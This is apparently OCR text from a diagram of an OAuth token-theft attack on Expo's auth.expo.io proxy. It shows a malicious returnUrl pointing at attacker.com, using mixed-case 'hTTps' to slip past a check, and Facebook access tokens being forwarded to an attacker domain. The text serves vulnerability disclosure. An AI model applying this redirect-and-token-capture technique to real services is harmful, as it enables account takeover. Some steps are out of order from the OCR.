 Exploit
Hacker
https://example-domain.com
1. Click on my link
2. Exploit opens expo.io to set ru
https://auth.expo.io/... returnUrl=hTTps://attacker.com
Expo
ru=hTTPps://attacker.com
Exploit
4. Facebook sends the token to auth.expo.io
https://auth.expo.io/@moreisless3/me321#token=...
Expo
Redirection to ru=https:/attacker.com
3. Close the previous expo.io
page and launches Facebook
facebook.com/oauth?redirect_uri=https://
auth.expo.io/@moreisless3/me321
Go to:
https://auth.expo.io/@moreisless3/me321#token=...
facebook
5. Auth.expo.io sends the
token to a malicious domain
https://attacker.com/index.php
#access_token={token}&code={code}
www.attacker.com